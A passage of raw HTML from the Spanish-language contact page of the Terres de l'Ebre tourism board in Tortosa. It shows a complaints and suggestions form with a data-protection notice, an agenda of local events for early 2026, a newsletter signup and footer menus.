<input type="hidden" name="form_build_id" value="form-CwAZ6G26UqxyMYT4Rp09deSzYbZNSequCkNkGS6udNc" />
<input type="hidden" name="form_id" value="webform_client_form_196" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="514390" />
<input type="hidden" name="captcha_token" value="db2586fdb1a310b0fce5a5fdbb66aa6e" />
<input data-recaptcha-v3-action="default" data-recaptcha-v3-sitekey="6LdACCgjAAAAABZuw8PKFnzReBFoU-xDzvilOtQY" type="hidden" name="recaptcha_v3_token" value="" />
<input type="hidden" name="captcha_response" value="Google recaptcha v3" />
<input type="hidden" name="captcha_cacheable" value="1" />
</div><div class="form-actions"><button class="webform-submit button-primary btn btn-primary form-submit" type="submit" name="op" value="Enviar">Enviar</button>
</div></div></form></div><div class="group-form-right col-sm-5"><div class="field field-name-location-address field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><h4>Patronat de Turisme de les Terres de l'Ebre</h4><div class="adr"><div class="street-address">Avda. Colón, 33</div><span class="postal-code">43500</span>&nbsp;<span class="locality">Tortosa</span>,&nbsp;<span class="region">Tarragona, Cataluña,</span></div><div class="phones"><span class="phone"><span class="phone_label">Teléfono</span>(0034) 977 23 03 12</span></div></div></div>
      </div>
</div>
</div>
      </div>
</div>
</div>  </div>
</fieldset>
<fieldset  class="collapsible group-queixes field-group-htab panel panel-default form-wrapper" id="bootstrap-panel--3">
          <legend class="panel-heading">
      <a href="#bootstrap-panel-3-body" class="panel-title fieldset-legend" data-toggle="collapse">Quejas y Sugerencias</a>
    </legend>
        <div class="panel-body panel-collapse collapse fade in" id="bootstrap-panel-3-body">
        <div class="field field-name-queixes-webform field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2 class="title">Quejas y Sugerencias</h2><article id="node-2418" class="node node-webform node-promoted clearfix" about="/es/quejas-y-sugerencias-0" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="" class="rdf-meta element-hidden"></span>      </header>
    <form class="webform-client-form webform-client-form-2418" action="/es/contacto" method="post" id="webform-client-form-2418" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-textfield webform-component--nombre webform-container-inline form-group form-inline form-item form-item-submitted-nombre form-type-textfield form-group"> <label class="control-label" for="edit-submitted-nombre">NOMBRE  <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input required="required" placeholder="NOMBRE " class="form-control form-text required" type="text" id="edit-submitted-nombre" name="submitted[nombre]" value="" size="60" maxlength="128" /></div><div class="form-item webform-component webform-component-textfield webform-component--apellidos webform-container-inline form-group form-inline form-item form-item-submitted-apellidos form-type-textfield form-group"> <label class="control-label" for="edit-submitted-apellidos">APELLIDOS <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input required="required" placeholder="APELLIDOS" class="form-control form-text required" type="text" id="edit-submitted-apellidos" name="submitted[apellidos]" value="" size="60" maxlength="128" /></div><div class="form-item webform-component webform-component-email webform-component--email webform-container-inline form-group form-inline form-item form-item-submitted-email form-type-webform-email form-group"> <label class="control-label" for="edit-submitted-email">E-MAIL <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input required="required" class="email form-control form-text form-email required" placeholder="E-MAIL" type="email" id="edit-submitted-email" name="submitted[email]" size="60" /></div><div class="form-item webform-component webform-component-textfield webform-component--telefono webform-container-inline form-group form-inline form-item form-item-submitted-telefono form-type-textfield form-group"> <label class="control-label" for="edit-submitted-telefono">TELÉFONO</label>
<input placeholder="TELÉFONO" class="form-control form-text" type="text" id="edit-submitted-telefono" name="submitted[telefono]" value="" size="60" maxlength="128" /></div><div class="form-item webform-component webform-component-textarea webform-component--QUEJA-DUDA-O-SUGERENCIA webform-container-inline form-group form-inline form-item form-item-submitted-queja-duda-o-sugerencia form-type-textarea form-group"> <label class="control-label" for="edit-submitted-queja-duda-o-sugerencia">QUEJA, DUDA O SUGERENCIA <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea required="required" placeholder="QUEJA, DUDA O SUGERENCIA" class="form-control form-textarea required" id="edit-submitted-queja-duda-o-sugerencia" name="submitted[QUEJA_DUDA_O_SUGERENCIA]" cols="60" rows="5"></textarea></div></div><div class="form-item webform-component webform-component-checkboxes webform-component--lopd-es form-group form-item form-item-submitted-lopd-es form-type-checkboxes form-group"><div id="edit-submitted-lopd-es" class="form-checkboxes"><div class="form-item form-item-submitted-lopd-es-1 form-type-checkbox checkbox"> <label class="control-label" for="edit-submitted-lopd-es-1"><input required="required" type="checkbox" id="edit-submitted-lopd-es-1" name="submitted[lopd_es][1]" value="1" class="form-checkbox" />ACCEPTACIÓN DE LA LEY DE PROTECCIÓN DE DATOS</label>
</div></div> <label class="control-label element-invisible" for="edit-submitted-lopd-es">ACCEPTACIÓN DE LA LEY DE PROTECCIÓN DE DATOS <span class="form-required" title="Este campo es obligatorio.">*</span></label>
</div><div class="form-item webform-component webform-component-markup webform-component--proteccion-datos-descripcion form-group form-item form-type-markup form-group"><p style="font-size: 10px;">De acuerdo con la Ley 15/1999 de protección de datos de carácter personal, le informamos que sus datos formarán parte de un fichero titularidad del Patronato de Turismo de la Diputación de Tarragona con el fin de responder a su solicitud licitud y enviarle información que pueda ser de su interés. Usted podrá ejercer los derechos de acceso, rectificación, cancelación y oposición por escrito a la Diputación de Tarragona, Paseo de San Antonio, 100, 43003 Tarragona protecciodedades@dipta.cat.</p>
</div><input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-XZhc-fa6T-oHWUH81AzZJrbo5OBgMM5L88Fl-v_HnoQ" />
<input type="hidden" name="form_id" value="webform_client_form_2418" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="514389" />
<input type="hidden" name="captcha_token" value="faa5319a3e1ffbea5553e4337ac83573" />
<input data-recaptcha-v3-action="default" data-recaptcha-v3-sitekey="6LdACCgjAAAAABZuw8PKFnzReBFoU-xDzvilOtQY" type="hidden" name="recaptcha_v3_token" value="" />
<input type="hidden" name="captcha_response" value="Google recaptcha v3" />
<input type="hidden" name="captcha_cacheable" value="1" />
</div><div class="form-actions"><button class="webform-submit button-primary btn btn-primary form-submit" type="submit" name="op" value="Enviar">Enviar</button>
</div></div></form>    <footer>
          </footer>
    </article>
</div>
      </div>
</div>
  </div>
</fieldset>
</div></div></div>


</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>¿Quiere alguna propuesta personalizada?</h2>

<p>Actividades en el interior y acuáticas, gastronomía, enoturismo, cultura, naturaleza…<br />
¡Te lo ponemos fácil!</p>

<p><a class="btn btn-primary btn-block" href="/es/experiencias">LEER MÁS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-b0bd926fe13296753b312090a174c4a6">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/senderismo-familiar-ecosistemas-del-rio-canaletes-en-la-fontcalda" title="31/01/2026 - 09:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T09:30:00+01:00">31/01/2026 - 09:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/senderismo-familiar-ecosistemas-del-rio-canaletes-en-la-fontcalda" title="SENDERISMO FAMILIAR. Ecosistemas del río Canaletes en la Fontcalda">SENDERISMO FAMILIAR. Ecosistemas del río Canaletes en la Fontcalda</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/senderismo-familiar-ecosistemas-del-rio-canaletes-en-la-fontcalda" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/senderismo-familiar-ecosistemas-del-rio-canaletes-en-la-fontcalda" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/senderismo-familiar-ecosistemas-del-rio-canaletes-en-la-fontcalda" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fontcalda_2_1.jpg?itok=SYhp4FJ4" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/encendido-de-torres-atalayas-y-talayotes-del-mediterraneo-campredo" title="31/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">31/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/encendido-de-torres-atalayas-y-talayotes-del-mediterraneo-campredo" title="Encendido de torres, atalayas y talayotes del Mediterráneo: Campredó">Encendido de torres, atalayas y talayotes del Mediterráneo: Campredó</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/es/es/agenda/encendido-de-torres-atalayas-y-talayotes-del-mediterraneo-campredo" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/encendido-de-torres-atalayas-y-talayotes-del-mediterraneo-campredo" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/encesa_de_torres_talaies_i_talaiots_tortosa_0.jpeg?itok=OZSZsEFr" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/encendido-de-torres-atalias-y-talayote-del-mediterraneo-por-los-derechos-humanos-en-amposta" title="31/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">31/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/encendido-de-torres-atalias-y-talayote-del-mediterraneo-por-los-derechos-humanos-en-amposta" title="ENCENDIDO DE TORRES, ATALIAS Y TALAYOTE DEL MEDITERRÁNEO POR LOS DERECHOS HUMANOS EN AMPOSTA">ENCENDIDO DE TORRES, ATALIAS Y TALAYOTE DEL MEDITERRÁNEO POR LOS DERECHOS HUMANOS EN AMPOSTA</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/es/es/agenda/encendido-de-torres-atalias-y-talayote-del-mediterraneo-por-los-derechos-humanos-en-amposta" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/encendido-de-torres-atalias-y-talayote-del-mediterraneo-por-los-derechos-humanos-en-amposta" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/encesa-llums-torre-de-la-carroba_0.jpeg?itok=36bYhrOF" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/amposta-de-banda-a-banda-xxiv-edicion" title="31/01/2026 - 19:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T19:00:00+01:00">31/01/2026 - 19:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/amposta-de-banda-a-banda-xxiv-edicion" title="Amposta de Banda a Banda – XXIV Edición">Amposta de Banda a Banda – XXIV Edición</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    <a href="https://terresdelebre.travel/es/es/agenda/amposta-de-banda-a-banda-xxiv-edicion" title="Música">Música</a>, <a href="https://terresdelebre.travel/es/es/agenda/amposta-de-banda-a-banda-xxiv-edicion" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/amposta-de-banda-a-banda-xxiv-edicion" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/amposta_de_banda_a_banda_0.jpg?itok=CUcZ1if-" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/senderismo-familiar-detectives-del-bosque-en-la-font-del-teix" title="01/02/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-01T10:00:00+01:00">01/02/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/senderismo-familiar-detectives-del-bosque-en-la-font-del-teix" title="SENDERISMO FAMILIAR. Detectives del bosque en la font del Teix ">SENDERISMO FAMILIAR. Detectives del bosque en la font del Teix </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/senderismo-familiar-detectives-del-bosque-en-la-font-del-teix" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/senderismo-familiar-detectives-del-bosque-en-la-font-del-teix" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/senderismo-familiar-detectives-del-bosque-en-la-font-del-teix" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/detectius_font_del_teix.jpg?itok=wqNgDV_B" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 de 7</li>
<li class="pager-next"><a href="/es/contacto?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/es/agenda">
    Ver calendario  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>¿Qué necesitas?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/contacto" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--4"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--4" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-Vz1Be6-2-sQ08wWP9fuiFcECqohIY4avEU7r44n-ajE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_esp.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/es/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descubre los XVIII Juegos Mediterráneos Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/es/" target="_blank">
            <img src="/sites/default/files/logo-castella-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-28" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/conoce-0" title="La zona">CONOCE</a></h2>
    
  <div class="menu-block-wrapper menu-block-28 menu-name-main-menu parent-mlid-2232 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2136"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed menu-mlid-2233"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed menu-mlid-2235"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed menu-mlid-2234"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf menu-mlid-3282"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-34" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/contacto" title="Contacto" class="active-trail active">Como llegar</a></h2>
    
  <div class="menu-block-wrapper menu-block-34 menu-name-main-menu parent-mlid-1590 menu-level-1">
  <ul class="menu nav"><li class="first leaf active menu-mlid-1611 active"><a href="/es/contacto#field-block-contact-0" title="En coche" class="active">En coche</a></li>
<li class="leaf active menu-mlid-1617 active"><a href="/es/contacto#field-block-contact-1" title="En autobús" class="active">En autobús</a></li>
<li class="leaf active menu-mlid-1623 active"><a href="/es/contacto#field-block-contact-2" title="En avión" class="active">En avión</a></li>
<li class="last leaf active-trail active menu-mlid-1629 active active"><a href="/es/contacto#field-block-contact-3" title="En tren" class="active-trail active">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/que-hacer" title="¿Qué hacer?
">Actividades</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf menu-mlid-1941"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf menu-mlid-1940"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf menu-mlid-1942"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf menu-mlid-1943"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/donde-dormir" title="Alojamiento">Dónde dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf menu-mlid-1450"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf menu-mlid-1451"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf menu-mlid-1452"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf menu-mlid-1957"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf menu-mlid-1453"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf menu-mlid-3253"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/agenda" title="Ocio">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf menu-mlid-1108"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf menu-mlid-1107"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre">Experiencias</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf menu-mlid-1992"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf menu-mlid-1584"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Boletín electrónico</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/es/contacto" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscríbete gratuitamente a nuestro boletín electrónico</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Nombre" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="es" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-LsTb0f4oxYREYoKRR7YObjXJ4IaIxMKmCKd-Im7_JJc" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3544"><a href="https://costadaurada.info/es/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/es/que-hacer" title="Turismo en familia
"><span class="title">Turismo en familia
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
